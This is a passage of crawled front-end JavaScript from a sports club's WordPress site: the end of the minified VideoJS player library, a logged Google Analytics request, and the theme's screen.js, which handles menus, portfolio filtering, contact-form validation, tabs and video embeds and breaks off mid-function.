this.updateLoadProgressBars()},hideControlBars:function(){if(this.options.controlsHiding&&!this.mouseIsOverControls){this.each(this.controlBars,function(e){e.style.display="none"})}},onControlBarsMouseMove:function(){this.mouseIsOverControls=true},onControlBarsMouseOut:function(e){this.mouseIsOverControls=false}});b.player.newBehavior("playToggle",function(e){if(!this.elements.playToggles){this.elements.playToggles=[];this.onPlay(this.playTogglesOnPlay);this.onPause(this.playTogglesOnPause)}this.elements.playToggles.push(e);
_V_.addListener(e,"click",this.onPlayToggleClick.context(this))},{onPlayToggleClick:function(e){if(this.paused()){this.play()}else{this.pause()}},playTogglesOnPlay:function(e){this.each(this.elements.playToggles,function(f){_V_.removeClass(f,"vjs-paused");_V_.addClass(f,"vjs-playing")})},playTogglesOnPause:function(e){this.each(this.elements.playToggles,function(f){_V_.removeClass(f,"vjs-playing");_V_.addClass(f,"vjs-paused")})}});b.player.newBehavior("playButton",function(e){_V_.addListener(e,"click",this.onPlayButtonClick.context(this))
},{onPlayButtonClick:function(e){this.play()}});b.player.newBehavior("pauseButton",function(e){_V_.addListener(e,"click",this.onPauseButtonClick.context(this))},{onPauseButtonClick:function(e){this.pause()}});b.player.newBehavior("playProgressBar",function(e){if(!this.playProgressBars){this.playProgressBars=[];this.onCurrentTimeUpdate(this.updatePlayProgressBars)}this.playProgressBars.push(e)},{updatePlayProgressBars:function(f){var e=(f!==d)?f/this.duration():this.currentTime()/this.duration();if(isNaN(e)){e=0
}this.each(this.playProgressBars,function(g){if(g.style){g.style.width=_V_.round(e*100,2)+"%"}})}});b.player.newBehavior("loadProgressBar",function(e){if(!this.loadProgressBars){this.loadProgressBars=[]}this.loadProgressBars.push(e);this.onBufferedUpdate(this.updateLoadProgressBars)},{updateLoadProgressBars:function(){this.each(this.loadProgressBars,function(e){if(e.style){e.style.width=_V_.round(this.bufferedPercent()*100,2)+"%"}})}});b.player.newBehavior("currentTimeDisplay",function(e){if(!this.currentTimeDisplays){this.currentTimeDisplays=[];
this.onCurrentTimeUpdate(this.updateCurrentTimeDisplays)}this.currentTimeDisplays.push(e)},{updateCurrentTimeDisplays:function(e){if(!this.currentTimeDisplays){return}var f=(e)?e:this.currentTime();this.each(this.currentTimeDisplays,function(g){g.innerHTML=_V_.formatTime(f)})}});b.player.newBehavior("durationDisplay",function(e){if(!this.durationDisplays){this.durationDisplays=[];this.onCurrentTimeUpdate(this.updateDurationDisplays)}this.durationDisplays.push(e)},{updateDurationDisplays:function(){if(!this.durationDisplays){return
}this.each(this.durationDisplays,function(e){if(this.duration()){e.innerHTML=_V_.formatTime(this.duration())}})}});b.player.newBehavior("currentTimeScrubber",function(e){_V_.addListener(e,"mousedown",this.onCurrentTimeScrubberMouseDown.rEvtContext(this))},{onCurrentTimeScrubberMouseDown:function(e,f){e.preventDefault();this.currentScrubber=f;this.stopTrackingCurrentTime();this.videoWasPlaying=!this.paused();this.pause();_V_.blockTextSelection();this.setCurrentTimeWithScrubber(e);_V_.addListener(a,"mousemove",this.onCurrentTimeScrubberMouseMove.rEvtContext(this));
_V_.addListener(a,"mouseup",this.onCurrentTimeScrubberMouseUp.rEvtContext(this))},onCurrentTimeScrubberMouseMove:function(e){this.setCurrentTimeWithScrubber(e)},onCurrentTimeScrubberMouseUp:function(e){_V_.unblockTextSelection();a.removeEventListener("mousemove",this.onCurrentTimeScrubberMouseMove,false);a.removeEventListener("mouseup",this.onCurrentTimeScrubberMouseUp,false);if(this.videoWasPlaying){this.play();this.trackCurrentTime()}},setCurrentTimeWithScrubber:function(f){var g=_V_.getRelativePosition(f.pageX,this.currentScrubber);
var e=g*this.duration();this.triggerCurrentTimeListeners(0,e);if(e==this.duration()){e=e-0.1}this.currentTime(e)}});b.player.newBehavior("volumeDisplay",function(e){if(!this.volumeDisplays){this.volumeDisplays=[];this.onVolumeChange(this.updateVolumeDisplays)}this.volumeDisplays.push(e);this.updateVolumeDisplay(e)},{updateVolumeDisplays:function(){if(!this.volumeDisplays){return}this.each(this.volumeDisplays,function(e){this.updateVolumeDisplay(e)})},updateVolumeDisplay:function(f){var e=Math.ceil(this.volume()*6);
this.each(f.children,function(h,g){if(g<e){_V_.addClass(h,"vjs-volume-level-on")}else{_V_.removeClass(h,"vjs-volume-level-on")}})}});b.player.newBehavior("volumeScrubber",function(e){_V_.addListener(e,"mousedown",this.onVolumeScrubberMouseDown.rEvtContext(this))},{onVolumeScrubberMouseDown:function(e,f){_V_.blockTextSelection();this.currentScrubber=f;this.setVolumeWithScrubber(e);_V_.addListener(a,"mousemove",this.onVolumeScrubberMouseMove.rEvtContext(this));_V_.addListener(a,"mouseup",this.onVolumeScrubberMouseUp.rEvtContext(this))
},onVolumeScrubberMouseMove:function(e){this.setVolumeWithScrubber(e)},onVolumeScrubberMouseUp:function(e){this.setVolumeWithScrubber(e);_V_.unblockTextSelection();a.removeEventListener("mousemove",this.onVolumeScrubberMouseMove,false);a.removeEventListener("mouseup",this.onVolumeScrubberMouseUp,false)},setVolumeWithScrubber:function(e){var f=_V_.getRelativePosition(e.pageX,this.currentScrubber);this.volume(f)}});b.player.newBehavior("fullscreenToggle",function(e){_V_.addListener(e,"click",this.onFullscreenToggleClick.context(this))
},{onFullscreenToggleClick:function(e){if(!this.videoIsFullScreen){this.enterFullScreen()}else{this.exitFullScreen()}},fullscreenOnWindowResize:function(e){this.positionControlBars()},fullscreenOnEscKey:function(e){if(e.keyCode==27){this.exitFullScreen()}}});b.player.newBehavior("bigPlayButton",function(e){if(!this.elements.bigPlayButtons){this.elements.bigPlayButtons=[];this.onPlay(this.bigPlayButtonsOnPlay);this.onEnded(this.bigPlayButtonsOnEnded)}this.elements.bigPlayButtons.push(e);this.activateElement(e,"playButton")
},{bigPlayButtonsOnPlay:function(e){this.hideBigPlayButtons()},bigPlayButtonsOnEnded:function(e){this.showBigPlayButtons()},showBigPlayButtons:function(){this.each(this.elements.bigPlayButtons,function(e){e.style.display="block"})},hideBigPlayButtons:function(){this.each(this.elements.bigPlayButtons,function(e){e.style.display="none"})}});b.player.newBehavior("spinner",function(e){if(!this.spinners){this.spinners=[];_V_.addListener(this.video,"loadeddata",this.spinnersOnVideoLoadedData.context(this));
_V_.addListener(this.video,"loadstart",this.spinnersOnVideoLoadStart.context(this));_V_.addListener(this.video,"seeking",this.spinnersOnVideoSeeking.context(this));_V_.addListener(this.video,"seeked",this.spinnersOnVideoSeeked.context(this));_V_.addListener(this.video,"canplay",this.spinnersOnVideoCanPlay.context(this));_V_.addListener(this.video,"canplaythrough",this.spinnersOnVideoCanPlayThrough.context(this));_V_.addListener(this.video,"waiting",this.spinnersOnVideoWaiting.context(this));_V_.addListener(this.video,"stalled",this.spinnersOnVideoStalled.context(this));
_V_.addListener(this.video,"suspend",this.spinnersOnVideoSuspend.context(this));_V_.addListener(this.video,"playing",this.spinnersOnVideoPlaying.context(this));_V_.addListener(this.video,"timeupdate",this.spinnersOnVideoTimeUpdate.context(this))}this.spinners.push(e)},{showSpinners:function(){this.each(this.spinners,function(e){e.style.display="block"});clearInterval(this.spinnerInterval);this.spinnerInterval=setInterval(this.rotateSpinners.context(this),100)},hideSpinners:function(){this.each(this.spinners,function(e){e.style.display="none"
});clearInterval(this.spinnerInterval)},spinnersRotated:0,rotateSpinners:function(){this.each(this.spinners,function(e){e.style.WebkitTransform="scale(0.5) rotate("+this.spinnersRotated+"deg)";e.style.MozTransform="scale(0.5) rotate("+this.spinnersRotated+"deg)"});if(this.spinnersRotated==360){this.spinnersRotated=0}this.spinnersRotated+=45},spinnersOnVideoLoadedData:function(e){this.hideSpinners()},spinnersOnVideoLoadStart:function(e){this.showSpinners()},spinnersOnVideoSeeking:function(e){},spinnersOnVideoSeeked:function(e){},spinnersOnVideoCanPlay:function(e){},spinnersOnVideoCanPlayThrough:function(e){this.hideSpinners()
},spinnersOnVideoWaiting:function(e){this.showSpinners()},spinnersOnVideoStalled:function(e){},spinnersOnVideoSuspend:function(e){},spinnersOnVideoPlaying:function(e){this.hideSpinners()},spinnersOnVideoTimeUpdate:function(e){if(this.spinner.style.display=="block"){this.hideSpinners()}}});b.player.newBehavior("subtitlesDisplay",function(e){if(!this.subtitleDisplays){this.subtitleDisplays=[];this.onCurrentTimeUpdate(this.subtitleDisplaysOnVideoTimeUpdate);this.onEnded(function(){this.lastSubtitleIndex=0
}.context(this))}this.subtitleDisplays.push(e)},{subtitleDisplaysOnVideoTimeUpdate:function(h){if(this.subtitles){if(!this.currentSubtitle||this.currentSubtitle.start>=h||this.currentSubtitle.end<h){var g=false,e=(this.subtitles[this.lastSubtitleIndex].start>h),f=this.lastSubtitleIndex-(e)?1:0;while(true){if(e){if(f<0||this.subtitles[f].end<h){break}if(this.subtitles[f].start<h){g=f;break}f--}else{if(f>=this.subtitles.length||this.subtitles[f].start>h){break}if(this.subtitles[f].end>h){g=f;break}f++
}}if(g!==false){this.currentSubtitle=this.subtitles[g];this.lastSubtitleIndex=g;this.updateSubtitleDisplays(this.currentSubtitle.text)}else{if(this.currentSubtitle){this.currentSubtitle=false;this.updateSubtitleDisplays("")}}}}},updateSubtitleDisplays:function(e){this.each(this.subtitleDisplays,function(f){f.innerHTML=e})}});b.extend({addClass:function(e,f){if((" "+e.className+" ").indexOf(" "+f+" ")==-1){e.className=e.className===""?f:e.className+" "+f}},removeClass:function(f,e){if(f.className.indexOf(e)==-1){return
}var g=f.className.split(/\s+/);g.splice(g.lastIndexOf(e),1);f.className=g.join(" ")},createElement:function(f,e){return this.merge(a.createElement(f),e)},blockTextSelection:function(){a.body.focus();a.onselectstart=function(){return false}},unblockTextSelection:function(){a.onselectstart=function(){return true}},formatTime:function(f){var g=Math.round(f);var e=Math.floor(g/60);e=(e>=10)?e:"0"+e;g=Math.floor(g%60);g=(g>=10)?g:"0"+g;return e+":"+g},getRelativePosition:function(f,e){return Math.max(0,Math.min(1,(f-this.findPosX(e))/e.offsetWidth))
},findPosX:function(e){var f=e.offsetLeft;while(e=e.offsetParent){f+=e.offsetLeft}return f},getComputedStyleValue:function(e,f){return c.getComputedStyle(e,null).getPropertyValue(f)},round:function(e,f){if(!f){f=0}return Math.round(e*Math.pow(10,f))/Math.pow(10,f)},addListener:function(e,g,f){if(e.addEventListener){e.addEventListener(g,f,false)}else{if(e.attachEvent){e.attachEvent("on"+g,f)}}},removeListener:function(e,g,f){if(e.removeEventListener){e.removeEventListener(g,f,false)}else{if(e.attachEvent){e.detachEvent("on"+g,f)
}}},get:function(e,g){if(typeof XMLHttpRequest=="undefined"){XMLHttpRequest=function(){try{return new ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(j){}try{return new ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(i){}try{return new ActiveXObject("Msxml2.XMLHTTP")}catch(h){}throw new Error("This browser does not support XMLHttpRequest.")}}var f=new XMLHttpRequest();f.open("GET",e);f.onreadystatechange=function(){if(f.readyState==4&&f.status==200){g(f.responseText)}}.context(this);f.send()},trim:function(e){return e.toString().replace(/^\s+/,"").replace(/\s+$/,"")
},bindDOMReady:function(){if(a.readyState==="complete"){return b.onDOMReady()}if(a.addEventListener){a.addEventListener("DOMContentLoaded",b.DOMContentLoaded,false);c.addEventListener("load",b.onDOMReady,false)}else{if(a.attachEvent){a.attachEvent("onreadystatechange",b.DOMContentLoaded);c.attachEvent("onload",b.onDOMReady)}}},DOMContentLoaded:function(){if(a.addEventListener){a.removeEventListener("DOMContentLoaded",b.DOMContentLoaded,false);b.onDOMReady()}else{if(a.attachEvent){if(a.readyState==="complete"){a.detachEvent("onreadystatechange",b.DOMContentLoaded);
b.onDOMReady()}}}},DOMReadyList:[],addToDOMReady:function(e){if(b.DOMIsReady){e.call(a)}else{b.DOMReadyList.push(e)}},DOMIsReady:false,onDOMReady:function(){if(b.DOMIsReady){return}if(!a.body){return setTimeout(b.onDOMReady,13)}b.DOMIsReady=true;if(b.DOMReadyList){for(var e=0;e<b.DOMReadyList.length;e++){b.DOMReadyList[e].call(a)}b.DOMReadyList=null}}});b.bindDOMReady();Function.prototype.context=function(f){var g=this,e=function(){return g.apply(f,arguments)};return e};Function.prototype.evtContext=function(f){var g=this,e=function(){var h=this;
return g.call(f,arguments[0],h)};return e};Function.prototype.rEvtContext=function(g,e){if(this.hasContext===true){return this}if(!e){e=g}for(var f in e){if(e[f]==this){e[f]=this.evtContext(g);e[f].hasContext=true;return e[f]}}return this.evtContext(g)};if(c.jQuery){(function(e){e.fn.VideoJS=function(f){this.each(function(){b.setup(this,f)});return this};e.fn.player=function(){return this[0].player}})(jQuery)}c.VideoJS=c._V_=b})(window);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1598868669&t=pageview&_s=1&dl=https%3A%2F%2Fweb.lenaesport.com%2F%3Fportfolio%3Dalevin-vs-alboraya&ul=en-us%40posix&dt=Alev%C3%ADn%20vs%20Alboraya%20%C2%BB%20Lena%20Esport%20-%20tu%20club&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=2022020111&gjid=988089402&cid=563164185.1762019655&tid=UA-49422350-1&_gid=567197781.1762019655&_r=1&_slc=1&z=361179138
body_size: -451
content:
2,cG-EEQVW3EWZG

--- FILE ---
content_type: application/javascript
request_url: https://web.lenaesport.com/wp-content/themes/breeze/js/screen.js?ver=5.7.14
body_size: 5072
content:
jQuery.noConflict();

jQuery(document).ready(function() {

	/* Font Replacement */
	Cufon.replace('h1:not(.post-title), h2:not(.post-title), h3, h4, h5, h6, .meta, .dropcap, .dropcap-bg, .question, .commenter, .button-big, .button-big-unselected, .bar-info-box, ul.tabs li a, .toggle-title, .price-tag', { fontFamily: 'Cufon', hover: true });
	Cufon.replace('#sub-header-content h1, .title, .portfolio-browse, .post-title, .related-posts-title, #author-title', { fontFamily: 'Cufon Light', hover: true });	


	/* Dropdown menu using superfish */
	jQuery('.nav').supersubs({
		minWidth: 12,
		maxWidth: 25,
		extraWidth: 1
	}).superfish({
		delay: 1000,
		animation: { opacity: 'show', height: 'show' },
		speed: 'fast',
		autoArrows: false 
	})
	.find('ul')
	.bgIframe({ 
		opacity: false 
	});


	/* Quicksand animation and filtering of the Portfolio */
	var $data = jQuery(".portfolio-1-column-list, .portfolio-3-columns-list, .portfolio-4-columns-list").clone();

	jQuery('.portfolio-filters li').click(function(e) {

		jQuery(".portfolio-filters li a").addClass("button-unselected");
		jQuery(".portfolio-filters li a").removeClass("button");	

		jQuery(".portfolio-1-column-list span.lightbox-image, .portfolio-3-columns-list span.lightbox-image, .portfolio-4-columns-list span.lightbox-image").remove();	
		jQuery(".portfolio-1-column-list span.lightbox-video, .portfolio-3-columns-list span.lightbox-video, .portfolio-4-columns-list span.lightbox-video").remove();	

		var filterClass = jQuery(this).attr('class');

		if (filterClass == 'all') {
			var $filteredData = $data.find('.portfolio-item');
		} else {
			var $filteredData = $data.find('.portfolio-item[data-type*=' + filterClass + ']');
		}

		jQuery('.portfolio-1-column-list, .portfolio-3-columns-list, .portfolio-4-columns-list').quicksand($filteredData, {
			duration: 800,
			easing: 'easeInOutQuad',
			adjustHeight: 'dynamic',
			enhancement: function() {
				Cufon.replace('.portfolio-1-column-list h3', { fontFamily: 'Cufon', hover: true });
				if((jQuery.browser.mozilla && parseInt(jQuery.browser.version, 10) < 2) || jQuery.browser.opera) {
					// FIX for FF and Opera rounded corners
					jQuery('.portfolio-item img').addClass('rounded-top');

					// FF and Opera rounded corners of images
					jQuery('.portfolio-item img.rounded-top').rounded();
				}
			}
		}, function(){
			// end callback
			SetLightbox(true);
		});

		jQuery(this).children('a').removeClass("button-unselected");
		jQuery(this).children('a').addClass("button");

		return false;
	});

	
	/* Ajax Contact form validation and submit */
	jQuery('form#contactForm').submit(function() {
		jQuery(this).find('.error').remove();
		var hasError = false;
		jQuery(this).find('.requiredField').each(function() {
			if(jQuery.trim(jQuery(this).val()) == '') {
				jQuery(this).addClass('input-error');
				hasError = true;
			} else if(jQuery(this).hasClass('email')) {
				var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
				if(!emailReg.test(jQuery.trim(jQuery(this).val()))) {
					jQuery(this).addClass('input-error');
					hasError = true;
				}
			}
		});
		if(!hasError) {
			jQuery(this).find('#unisphere-submit').fadeOut('normal', function() {
				jQuery(this).parent().parent().find('.sending-message').show('normal');
			});
			var formInput = jQuery(this).serialize();
			var contactForm = jQuery(this);
			jQuery.ajax({
				type: "POST",
				url: jQuery(this).attr('action'),
				data: formInput,
				success: function(data){
					contactForm.parent().fadeOut("normal", function() {
						jQuery(this).prev().prev().show('normal'); // Show success message
					});
				},
				error: function(data){
					contactForm.parent().fadeOut("normal", function() {
						jQuery(this).prev().show('normal');  // Show error message
					});
				}
			});
		}
		
		return false;
		
	});
	
	jQuery('.requiredField').blur(function() {
		if(jQuery.trim(jQuery(this).val()) != '' && !jQuery(this).hasClass('email')) {
			jQuery(this).removeClass('input-error');
		} else {
			jQuery(this).addClass('input-error');
		}
	});
	
	jQuery('.email').blur(function() {
		var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
		if(emailReg.test(jQuery.trim(jQuery(this).val())) && jQuery(this).val() != '') {
			jQuery(this).removeClass('input-error');
		} else {
			jQuery(this).addClass('input-error');
		} 
	});	
		
	
	/* Search Watermark */
	var watermark = jQuery("meta[name=search]").attr('content');
	if (jQuery(".search").val() == "") {
		jQuery(".search").val(watermark);
	}
	
	jQuery(".search")
		.focus(	function() {
			if (this.value == watermark) {
				this.value = "";
			}
		})
		.blur(function() {
			if (this.value == "") {
				this.value = watermark;
			}
		});

	/* Remove empty #comments div */
	if(jQuery.trim(jQuery("#comments").text()) == "") {
		jQuery("#comments").remove();
	}
	
	/* Tabs */
	jQuery(".tab-content").hide(); //Hide all content
	jQuery(".tab-container > br").remove(); //Hide all content

	jQuery("ul.tabs").each( function() {
		jQuery(this).find("li:first").addClass("active"); //Activate first tab
	});
	
	jQuery(".tab-container").each( function() {
		jQuery(this).find(".tab-content:first").show(); //Show first tab content
	});

	jQuery("ul.tabs li").click(function() {
		jQuery(this).parent().find('li.active').removeClass("active");
		Cufon.replace('ul.tabs li a', { fontFamily: 'Cufon', hover: true });
		jQuery(this).addClass("active"); //Add "active" class to selected tab
		jQuery(this).parent().next().find(".tab-content").hide(); //Hide all tab content

		var activeTabIndex = (jQuery(this).find("a").attr("href")).substring((jQuery(this).find("a").attr("href")).indexOf('#tab') + 4); //Find the href attribute value to identify the active tab + content
		
		var activeTabContent = jQuery(this).parent().next().find("div.tab-content:nth-child(" + activeTabIndex + ")");
		activeTabContent.fadeIn(); //Fade in the active ID content
		
		// A fix for firefox rounded corners on images
		if((jQuery.browser.mozilla && parseInt(jQuery.browser.version, 10) < 2) || jQuery.browser.opera) {			
			activeTabContent.find('span.rounded-all > img.rounded-all, span.rounded-top > img.rounded-top, span.rounded-bottom > img.rounded-bottom, span.rounded-left > img.rounded-left, span.rounded-right > img.rounded-right').each( function() {
				jQuery(this).unwrap().show();				
				jQuery(jQuery(this)).rounded();					
			});
			
			activeTabContent.find("span.lightbox-image, span.lightbox-video").remove();				
			activeTabContent.find("a[rel^='lightbox'] img").each( function() {   
				SetPlayIcon(jQuery(this));
			});
		}
		return false;
	});
	
	/* Toggle */
	jQuery(".toggle-container .toggle-content").hide(); //Hide (Collapse) the toggle containers on load
	jQuery(".toggle-container .toggle-sign").text('+'); //Add the + sign on load

	jQuery(".toggle-container-open .toggle-content").show(); //Show the default opened toggle containers on load	
	jQuery(".toggle-container-open .toggle-sign").text('-'); //Add the - sign on load

	jQuery(".toggle-container .toggle-content").each( function() {
		jQuery(this).css('width', jQuery(this).parent().width() - 30 );
	});
		
	jQuery(".toggle-container .toggle").toggle(function() {
		jQuery(this).find('.toggle-sign').text('-');
		jQuery(this).next(".toggle-content").slideToggle();
		
		// A fix for firefox rounded corners on images
		if((jQuery.browser.mozilla && parseInt(jQuery.browser.version, 10) < 2) || jQuery.browser.opera) {	
			var toggleContent = jQuery(this).parent().find(".toggle-content");
			toggleContent.find('span.rounded-all > img.rounded-all, span.rounded-top > img.rounded-top, span.rounded-bottom > img.rounded-bottom, span.rounded-left > img.rounded-left, span.rounded-right > img.rounded-right').each( function() {
				jQuery(this).unwrap().show();				
				jQuery(jQuery(this)).rounded();					
			});
			
			toggleContent.find("span.lightbox-image, span.lightbox-video").remove();
			toggleContent.find("a[rel^='lightbox'] img").each( function() {   
				SetPlayIcon(jQuery(this));
			});
		}
	}, function() {
		// A fix for firefox rounded corners on images
		if((jQuery.browser.mozilla && parseInt(jQuery.browser.version, 10) < 2) || jQuery.browser.opera) {	
			jQuery(this).next(".toggle-content").find("span.lightbox-image, span.lightbox-video").remove();				
		}

		jQuery(this).find('.toggle-sign').text('+');
		jQuery(this).next(".toggle-content").slideToggle();
	});
	
	/* Required to style post page links similar to the wp-pagenavi ones */
	jQuery('.post_linkpages a span').each( function() {                                  
        jQuery(this).parent().html(jQuery(this).html());
    });
    jQuery('.post_linkpages span').addClass('current');
	
	/* Pricing Table */
	jQuery(".price-table > br").remove();
	jQuery(".price-table .price-column:nth-child(even)").addClass('price-column-even');
	jQuery(".price-column li:nth-child(even)").addClass('even');
	
	jQuery(".price-table").each( function() { 
        jQuery(this).find('.price-column:first').addClass('price-column-first');
    });
	
	jQuery(".price-table").each( function() { 
        jQuery(this).find('.price-column:last').addClass('price-column-last');
    });
    
    /* Buttons */
    // Add target="_blank" to buttons that have the data-newwindow="true" attribute
	jQuery('.button[data-newwindow=true]').each( function() {                                  
		jQuery(this).attr('target', '_blank').removeAttr('data-newwindow');
	});
	
	// Add custom hover background color to buttons that have the data-bgcolorhover attribute
	jQuery('.button, .button-big').each( function() {
		if( jQuery(this).attr('data-bgcolor') != '' ) { jQuery(this).css('backgroundColor', jQuery(this).attr('data-bgcolor')); }
		if( jQuery(this).attr('data-txtcolor') != '' ) { jQuery(this).css('color', jQuery(this).attr('data-txtcolor')); }
		jQuery(this).hover(
			function () { // on hover
				jQuery(this).css('backgroundColor', '');
				jQuery(this).css('color', '');
				if( jQuery(this).attr('data-bgcolorhover') != '' ) { jQuery(this).css('backgroundColor', jQuery(this).attr('data-bgcolorhover')); }
				if( jQuery(this).attr('data-txtcolorhover') != '' ) { jQuery(this).css('color', jQuery(this).attr('data-txtcolorhover')); }
			}, 
			function () { // off hover
				jQuery(this).css('backgroundColor', '');
				jQuery(this).css('color', '');
				if( jQuery(this).attr('data-bgcolor') != '' ) { jQuery(this).css('backgroundColor', jQuery(this).attr('data-bgcolor')); }
				if( jQuery(this).attr('data-txtcolor') != '' ) { jQuery(this).css('color', jQuery(this).attr('data-txtcolor')); }
			}
		);
	});
	
	/* Videos */
	if(!jQuery.browser.msie) {
		VideoJS.setupAllWhenReady();
	}
	
	jQuery('.embedded-video-flv').each( function() {
		element = jQuery(this);
		var player_id = element.find('div').attr('id');
		var flv_player_id = element.attr('id');
		var _url = element.attr('data-videourl');
		var unisphere_js = jQuery("meta[name=unisphere_js]").attr('content');
		var autoplay = (element.attr('data-autoplay') == "true") ? 1 : 0;
		var video_thumbnail = element.attr('data-video-thumbnail');
		
		if(_url.match(/(.flv)|(.mp4)/)) {
			jQuery('#' + player_id).remove();
			flowplayer(flv_player_id, 
				{ 
					src: unisphere_js + "/flowplayer-3.2.4.swf",
					cachebusting: true, 
					wmode: 'transparent'
				},
				{
					clip: {					
						url: _url,
						autoPlay: autoplay,
						scaling: 'fit'
					},							
					onLoad: function() {						
						if(autoplay == 'true') {
							this.play();
						} else {
							jQuery('#' + this.id() + '_api').css('backgroundImage', 'url(' + video_thumbnail + ')');
						}
					}
				}
			);
		}
	});
	
	/* Lightbox shortcode button firefox fix */
	jQuery('a.lightbox button').each( function() {
		jQuery(this).parent().css('textDecoration', 'none');
	});
	
	/* Hide the footer widgets area if there's no widgets present */
	if( jQuery('.footer-column .widget').size() == 0 ) {
    	jQuery('#footer-widgets-container').css('display', 'none');
	} else {
		jQuery('#footer').css('backgroundImage', 'none');
	};
});

/* After the page has loaded... */
jQuery(window).load(function() {

	/* Insert the footer of the inner page sliders using javascript */
	jQuery('.slider').after('<div class="slider-footer"></div>');
	
	/* Rounded images for FF and Opera */
	jQuery('img.rounded-all, img.rounded-top, img.rounded-bottom, img.rounded-left, img.rounded-right').rounded();
	
	/* Apply lightbox */
	SetLightbox(false);
	
});


function SetLightbox($load) {
	
	/* Display a open icon when mouse hover lightbox images */
	jQuery("a[rel^='lightbox'] img").not("#slider-full-width img, #slider img, #stage-slider img, .slider img").each( function() {   
		
		if ($load) {
			jQuery(this).load(function() {
				SetPlayIcon(jQuery(this));
			});
		} else {
			SetPlayIcon(jQuery(this));			
		}
		
	});

	/* PrettyPhoto */
	jQuery("a[rel^='lightbox']").prettyPhoto({
		slideshow: 5000
	});
	
	/* PrettyPhoto */
	jQuery("a[rel^='lightbox']").css('position', 'relative');
	
	
	/* Reduce opacity when mouse hover lightbox images */
	jQuery("a[rel^='lightbox'] img").not("#slider-full-width img, #slider img, #stage-slider img, .slider img").hover(function() {
		jQuery(this).stop().fadeTo("normal", 0.5); // This sets the opacity to 60% on hover
	},function(){
		jQuery(this).stop().fadeTo("normal", 1.0); // This sets the opacity back to 100% on mouseout
	});
	

	/* FF and Opera mouse over of SPAN instead of a IMG */	
	jQuery("a[rel^='lightbox'] span.rounded-all, a[rel^='lightbox'] span.rounded-top, a[rel^='lightbox'] span.rounded-bottom, a[rel^='lightbox'] span.rounded-left, a[rel^='lightbox'] span.rounded-right").live('mouseover mouseout', function(event) {
		if (event.type == 'mouseover') {
			jQuery(this).stop().fadeTo("normal", 0.5); // This sets the opacity to 60% on hover
		} else {
			jQuery(this).stop().fadeTo("normal", 1.0); // This sets the opacity back to 100% on mouseout
		}
	});

}

function SetPlayIcon($element){
	
	var $lightbox = $element.parent("a[rel^='lightbox']");
	var $image = $element;
	
	/* FF and Opera image parent may be a SPAN tag to apply rounded corners */
	if ($lightbox.length == 0) {
		$lightbox = $element.parent().parent("a[rel^='lightbox']");
		$image = $element.parent();
	}
	
	$image.css("position", "relative");

	var $class = '';

	if($lightbox.attr('href').match(/(jpg|gif|jpeg|png|tif)/)) {
		$class = 'lightbox-image';
	} else {
		$class = 'lightbox-video';
	}

	if ($image.length > 0) {

		var $span = jQuery("<span class='" + $class + "' style='top: 0; left: 0;'></span>").appendTo($lightbox);
		
		$image.bind('mouseenter', function(){
			$height = $image.height();
			$width = $image.width();
			$span.css({
				height:$height,
				width:$width,
				top:0,
				left:0
			});
		});
	}
}

/* This applies rounded corners to images in FF and Opera (FF 4.0 won't need this hack) */
(function($){  
	$.fn.extend({   
	
		rounded: function() {  

			return this.each(function() {  
	
				var $element = $(this);
				var _class = $(this).attr('class');
				
				$element.show();
				
				if(($.browser.mozilla && parseInt($.browser.version, 10) < 2) || $.browser.opera) {
					$element.wrap(function() {
						return '<span style="background-image:url(' + $element.attr('src') + '); height: ' + $element.height() + 'px; width: ' + $element.width() + 'px;" class="' + _class + '" />';
					}).hide();
				}
			});
		}
	});
})(jQuery); 

/* Event triggered before every stage slider transition */
function onCycleBefore() {
	// By default resume the slider, if a video exists it will pause it when autoplay is on
	jQuery('#stage-slider').cycle('resume'); // go to next slider item
	
	// Search for an embeded video and remove it
	var element = jQuery(this).parent().find('object');
	element.wrap(function() {
		return '<div id="' + element.attr('id') + '" />';
	}).remove();
	
	// Now create a video if it's present on this slider item
	createVideo(jQuery(this).find('.stage-slider-video'));
}

/* Function to embed a video in the stage slider */
function createVideo(element) {
	if(element.length) { // if element exists
		jQuery('#stage-slider').cycle('pause'); // pause the slider until video finishes
		var video_id = GetVideoId(element.attr('data-videourl'));
		var player_id = element.find('div').attr('id');					
		var _url = element.attr('data-videourl');
		var unisphere_js = jQuery("meta[name=unisphere_js]").attr('content');
		var autoplay = element.attr('data-autoplay');
		var video_thumbnail = element.attr('data-video-thumbnail');
		
		if(_url.match(/(youtube)/)) {
			var params = { allowScriptAccess: "always", allowfullscreen: "true", wmode: 'transparent' };
			var atts = { id: player_id, unisphere_autoplay: autoplay };
			swfobject.embedSWF("http://www.youtube.com/v/" + video_id + "?enablejsapi=1&fs=1&playerapiid=" + player_id, player_id, "100%", "100%", "8", unisphere_js + "/expressinstall.swf", null, params, atts);
		} else if(_url.match(/(vimeo)/)) {
			var flashvars = {
				clip_id: video_id,
				fullscreen: 1,
				show_portrait: 1,
				show_byline: 1,
				show_title: 1,
				js_api: 1, // required in order to use the Javascript API
				js_onLoad: 'vimeo_player_loaded', // moogaloop will call this JS function when it's done loading (optional)
				js_swf_id: player_id // this will be passed into all event methods so you can keep track of multiple moogaloops (optional)
			};
			var params = { allowscriptaccess: 'always', allowfullscreen: 'true', wmode: 'transparent' };
			var attributes = { unisphere_autoplay: autoplay };
			
			// For more SWFObject documentation visit: http://code.google.com/p/swfobject/wiki/documentation
			swfobject.embedSWF("http://vimeo.com/moogaloop.swf", player_id, "100%", "100%", "9.0.0", unisphere_js + "/expressinstall.swf", flashvars, params, attributes);
		} else {
			flowplayer(player_id, 
				{ 
					src: unisphere_js + "/flowplayer-3.2.4.swf",
					cachebusting: true, 
					wmode: 'transparent'
				},
				{
					clip: {					
						url: _url,
						autoPlay: false,
						scaling: 'fit'
					},							
					onLoad: function() {
						// If autoplay is set, then start the video and pause the slider
						if(autoplay == 'true') {
							this.play(); // start the video
						} else { // else resume the slider
							jQuery('#stage-slider').cycle('resume');
							jQuery('#' + this.id() + '_api').css('backgroundImage', 'url(' + video_thumbnail + ')');
						}
					},
					onBeforeBegin: function() {
						jQuery('#stage-slider').cycle('pause'); // pause the slider until video finishes
					},
					onFinish: function() {
						jQuery('#stage-slider').cycle('next'); // go to next slider item
					}
				}
			);
